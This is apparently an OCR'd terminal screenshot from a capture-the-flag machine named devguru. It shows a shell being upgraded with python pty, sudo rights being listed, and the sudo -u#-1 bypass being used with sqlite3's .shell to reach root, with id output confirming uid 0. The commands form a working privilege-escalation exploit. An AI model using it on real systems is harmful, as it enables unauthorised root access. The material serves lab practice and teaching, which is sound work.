 kali@Zeus: ~
File Actions Edit View Help
frank@devguru:~$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
$ sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/sh'
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/sh'
# id
id
uid=0(root) gid=1000(frank) groups=1000(frank)
#